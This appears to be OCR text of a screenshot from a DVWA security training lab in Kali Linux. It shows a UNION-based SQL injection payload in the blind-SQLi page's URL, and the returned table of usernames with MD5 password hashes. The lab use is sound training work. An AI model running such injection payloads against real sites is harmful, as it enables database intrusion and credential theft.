 1 2 3 4
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7